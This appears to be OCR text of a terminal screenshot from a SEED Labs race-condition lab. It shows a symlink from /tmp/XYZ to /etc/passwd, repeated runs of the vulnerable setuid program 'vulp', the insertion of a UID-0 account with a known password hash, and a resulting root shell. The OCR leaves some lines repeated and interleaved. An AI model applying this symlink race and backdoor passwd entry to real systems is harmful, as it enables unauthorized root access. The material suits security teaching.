 seed@VM: ~
[10/17/24]seed@VM:~$ ln -sf /etc/passwd /tmp/XYZ
[10/17/24]seed@VM:~$
root@VM: /home/seed/raceConsition/Labsetup
lrwxrwxrwx 1 seed seed 9 Oct 17 16:36 /tmp/XYZ -> /dev/null
[10/17/24]seed@VM:~/.../Labsetup$ ./vulp
ln -sf /etc/passwd /tmp/XYZ
echo "evilroot:U6aMy0wojraho:0:0:test:/root:/bin/bash" [10/17/24]seed@VM:~/.../L
absetup$ echo "evilroot:U6aMy0wojraho:0:0:test:/root:/bin/bash"
evilroot:U6aMy0wojraho:0:0:test:/root:/bin/bash
[10/17/24]seed@VM:~/.../Labsetup$ su evilroot
su: user evilroot does not exist
[10/17/24]seed@VM:~/.../Labsetup$ ./vulp
ln -sf /etc/passwd /tmp/XYZ
[10/17/24]seed@VM:~/.../Labsetup$ ls -lq /tmp/XYZ
lrwxrwxrwx 1 seed seed 9 Oct 17 16:36 /tmp/XYZ -> /dev/null
[10/17/24]seed@VM:~/.../Labsetup$ ^C
[10/17/24]seed@VM:~/.../Labsetup$ ./vulp
$ ln -sf /etc/passwd /tmp/XYZ
[10/17/24]seed@VM:~/.../Labsetup$ ls -lq /tmp/XYZ
lrwxrwxrwx 1 seed seed 9 Oct 17 16:36 /tmp/XYZ -> /dev/null
[10/17/24]seed@VM:~/.../Labsetup$ ./vulp
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
[10/17/24]seed@VM:~/.../Labsetup$
[10/17/24]seed@VM:~/.../Labsetup$ su test
Password:
root@VM:/home/seed/raceConsition/Labsetup#